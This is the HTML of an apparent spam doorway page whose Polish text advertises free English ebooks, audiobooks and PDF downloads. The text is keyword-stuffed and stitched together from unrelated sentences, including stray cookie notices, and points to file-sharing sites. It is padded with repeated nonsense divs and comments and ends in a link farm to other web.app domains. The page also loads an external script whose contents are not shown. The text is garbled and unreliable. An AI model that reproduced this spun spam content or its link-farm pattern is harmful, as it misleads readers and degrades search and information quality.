

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://piareicave.web.app/1544.html
body_size: 2667
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://piareicave.web.app/1544.html" /><title>Darmowe ebooki do pobrania angielski</title><script src="https://piareicave.web.app/vk7jwx7ifh0.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- tietamusc --><div class="obraycal"></div><!-- kettclicgie --><div class="pinorbeau"></div><!-- tibarxy --><div class="bottsurpli"></div><div class="sanselis"></div><div class="imropa" id="jabaclpers"></div><!-- chronsargtaxc --><div class="portmystia"></div><!-- emhitke --><div class="otderpart" id="inadro"></div><!-- gcarepdar --><div class="vascbajot" id="keidistni"></div><div class="downretwi"></div><!-- comptomhigh --><div class="acrobel"></div><!-- seecana --><div class="sungtabti"></div><h1>Darmowe ebooki do pobrania angielski</h1><!-- tietamusc --><div class="obraycal"></div><!-- kettclicgie --><div class="pinorbeau"></div><!-- tibarxy --><div class="bottsurpli"></div><div class="sanselis"></div><div class="imropa" id="jabaclpers"></div><!-- chronsargtaxc --><div class="portmystia"></div><!-- emhitke --><div class="otderpart" id="inadro"></div><!-- gcarepdar --><div class="vascbajot" id="keidistni"></div><div class="downretwi"></div><!-- comptomhigh --><div class="acrobel"></div><!-- seecana --><div class="sungtabti"></div><div class="dieprogic"></div><p>Nagranie, zawierajace tresc publikacji czytana przez profesjonalnego lektora, dostepne jest w formie pliku mp3 do pobrania. Darmowe ebooki pobierz za darmo pdf z wybrana ksiazka. Dla czesci ebookow przygotowalismy darmowy fragment lub plik do pobrania w wygodnym. Ebooki darmowe pliki uzytkownika ebookifree przechowywane w serwisie chomikuj. Zobacz nasz zbior ebookow codziennie aktualizowane linki do pobrania oraz najnowsze tytuly do twojej dyspozycji.</p> <p>Darmowe audiobooki do pobrania bez rejestracji, ebook. Wystarczy, ze posiadasz konto w ksiegami ebookpoint. Zaproponowane przeze mnie cwiczenia wykonuj niezaleznie od wieku i poziomu zaawansowania. Audiobooki w jezyku angielskim za darmo elzbieta podolska. Bajki mp3 do bezposredniego pobrania oraz na nosnikach cd lub mp3. Angielskie audiobooki moga byc swietna pomoca do nauki angielskiego. Ebooki do pobrania download ebooks, ebooki za darmo do pobrania psychologia, szybkie czytanie, gotowanie. Nowoczesna ksiegarnia oferujaca ebooki w formatach epub i mobi oraz audiobooki mp3. Audiobooki mozna odtwarzac na komputerze, w przenosnych odtwarzaczach, na smartfonach czy w samochodzie. Darmowe audiobooki darmowe audiobooki po angielsku do pobrania. Darmowe ebooki do nauki jezyka angielskiego od podstaw pdf.</p> <p>Ebooki nauka jezykow ksiazki epub, mobi, pdf ksiegarnia. Przedstawiamy nowy dzial powiesci w jezyku angielskim, w ktorym bedziemy prezentowac powiesci napisane przez native speakerow. Strona internetowa zostala zalozona w ebookidarmowe. W wielu przypadkach ksiazki sa objete promocyjna cena, a do wiekszosci z nich wydawnictwo doklada tzw. Katalog darmowych ebookow w formatach epub, mobi kindle, pdf. Serwis internetowy z cyfrowymi publikacjami za darmo do pobrania online. By continuing to use pastebin, you agree to our use of cookies as described in the cookies policy.</p> <p>Ebooki darmowe pliki uzytkownika ebooki free przechowywane w serwisie chomikuj. Wystarczy urzadzenie obslugujace pliki mp3 lub specjalna aplikacja. Ebooki jezyk angielski najlepiej pasujace najczesciej ogladane od a do z od z do a od a do z od z do a od najstarszej od najnowszej od najnizszej od najwyzszej. Dyskusje o audiobookach luzne rozmowy, o audiobookach i nie tylko. Darmowe ebooki do pobrania, ksiazki pdf, audiobooki w wielu przypadkach ksiazki sa objete promocyjna cena, a do wiekszosci z nich wydawnictwo doklada tzw.</p> <p>Angielski na obcasach to unikalny sposob na opanowanie nowoczesnego jezyka angielskiego dla poczatkujacych, wiecznie poczatkujacych, srednio zaawansowanych, i tych, co juz nie raz zaczynaly. Mozesz pobierac calkowicie za darmo interesujace cie ebooki czyli darmowe ksiazki. Strona poswiecona jest bezplatnym cyfrowym publikacjom. Dana strona pozwala na bezplatne pobranie klasycznych angielskich bajek, basni, mitow, opowiesci z roznych stron swiata, historii dla dzieci itp. Angielski dla poczatkujacych pdf pobierz darmowe materialy ebooki do nauki jezyka angielskiego. Sprawdz najnowsze ebooki w kategorii nauka jezykow w sklepie publio. Darmowe ksiazki po angielsku troche linkow swiat czytnikow. Angielski fiszki na telefon i tablet chomikuj, angielski fiszki na telefon i tablet download. Wszystkie pozycje sa w jezyku angielskim, wszystkie sa do pobrania.</p> <p>Od tej pory wszystko zmiescisz w malym, porecznym i przenosnym urzadzeniu. Zarejestruj sie i pobierz ebooka calkowicie za darmo. Jesli lubisz czytac, mozesz wykorzystac swe hobby do nauki jezyka angielskiego. Dzisiaj udostepniam wam linki do kilku bezplatnych eksiazek ebooki, ktore mozesz pobrac bezposrednio na swoj komputer download w ciagu doslownie kilku sekund.</p> <p>Strona internetowa zostala zalozona w darmoweebooki. Slownik w obrazkach to nowosc lingo, a zarazem swietny sposob na zapamietanie najwazniejszych angielskich slowek dla osob uczacych sie oraz udajacych sie za granice. Mozemy ksiazke pobrac format mobi, albo wyslac do kindle. Joseph conrad to angielski pisarz i publicysta polskiego pochodzenia, tworzacy w jezyku angielskim. Czy potrafisz rozpoznac pochodzenie autora wypowiedzi w jezyku angielskim oraz jego pisownie. Darmowe ebooki do pobrania, ksiazki pdf, audiobooki. Z jego zacheta stworzylam darmowe ebooki i nigdy nie spojrzalam wstecz. We use cookies for various purposes including analytics. Open library tu znajdziemy opis niemal kazdej ksiazki, ale ebooki tylko w przypadku klasyki. Darmowe ebooki do pobrania pelne wersje online legalnie. Dzisiaj udostepniam wam linki do kilku bezplatnych eksiazek ebooki, ktore mozesz pobrac bezposrednio na swoj komputer download w.</p> <p>Jesli takie hasla nie sa ci obce jak ebooki, pdf, do pobrania, ksiazki, publikacje, pobierz, chomikuj, ksiazka, mobi, azw3, epub to wybierz nasz serwis. Angielski na obcasach pdf pobierz ebooki pdf za darmo. Edukacja, psychologia zarabianie w internecie, biznes i praca, komputery i internet, zdrowie i uroda, dla doroslych, zaklady bukmacherskie,hazard i wiele wiele innych. Szukaj darmowych powiesci djvu i innych ksiazek na temat klub ksiazek online najfutbolniejsi. Ksiazki do sluchania w wielu kategoriach tematycznych miedzy innymi lektury, kursy jezykowe. Darmowe ebooki pdf pobierz ebooki pdf za darmo pelne wersje. Najwieksza internetowa wypozyczalnia online w polsce. Ielts przykladowe testy do pobrania ponizej listening download free sample. Andrzej z beta ksiazka zapytal mnie, czy mam bloga i do tego czasu naprawde nic nie wiedzialam o blogach. Angielski dla poczatkujacych i srednio zaawansowanych a1b1. Darmowe ebooki, audiobooki i ksiazki legimi online. Dziekuje andzeju z warszawy za to, a takze bardzo dziekuje wielu wydawcom, publicystom, autorom i ilustratorom, ktorzy dostarczaja mi ksiazki i w ten. Z najnowszego kursu lingo skierowanego do dziewczyn i kobiet dowiesz sie, jak rozmawiac po angielsku o facetach, zakupach, modzie, zdrowiu i innych waznych.</p><!-- tietamusc --><div class="obraycal"></div><!-- kettclicgie --><div class="pinorbeau"></div><!-- tibarxy --><div class="bottsurpli"></div><div class="sanselis"></div><div class="imropa" id="jabaclpers"></div><!-- chronsargtaxc --><div class="portmystia"></div><a href="https://piareicave.web.app/687.html">687</a> <a href="https://piareicave.web.app/1273.html">1273</a> <a href="https://piareicave.web.app/1496.html">1496</a> <a href="https://piareicave.web.app/950.html">950</a> <a href="https://piareicave.web.app/583.html">583</a> <a href="https://piareicave.web.app/1065.html">1065</a> <a href="https://piareicave.web.app/918.html">918</a> <a href="https://piareicave.web.app/1075.html">1075</a> <a href="https://piareicave.web.app/1279.html">1279</a> <a href="https://piareicave.web.app/789.html">789</a> <a href="https://piareicave.web.app/504.html">504</a> <a href="https://piareicave.web.app/1250.html">1250</a> <a href="https://piareicave.web.app/338.html">338</a> <a href="https://piareicave.web.app/116.html">116</a> <a href="https://piareicave.web.app/506.html">506</a> <a href="https://piareicave.web.app/636.html">636</a> <a href="https://piareicave.web.app/910.html">910</a> <a href="https://piareicave.web.app/627.html">627</a> <a href="https://piareicave.web.app/1394.html">1394</a> <a href="https://piareicave.web.app/1108.html">1108</a> <a href="https://piareicave.web.app/505.html">505</a> <a href="https://piareicave.web.app/1072.html">1072</a> <a href="https://piareicave.web.app/1560.html">1560</a> <a href="https://dunwilanvi.web.app/749.html">749</a> <a href="https://guiclimbuso.web.app/1055.html">1055</a> <a href="https://cleanodaxdo.web.app/1222.html">1222</a> <a href="https://tweezinenyd.web.app/371.html">371</a> <a href="https://downgoldcrevom.web.app/1236.html">1236</a> <a href="https://tiedichelchild.web.app/605.html">605</a> <a href="https://mentbubriaxab.web.app/542.html">542</a><!-- tietamusc --><div class="obraycal"></div><!-- kettclicgie --><div class="pinorbeau"></div><!-- tibarxy --><div class="bottsurpli"></div><div class="sanselis"></div><div class="imropa" id="jabaclpers"></div><!-- chronsargtaxc --><div class="portmystia"></div><!-- emhitke --><div class="otderpart" id="inadro"></div><!-- gcarepdar --></body></html>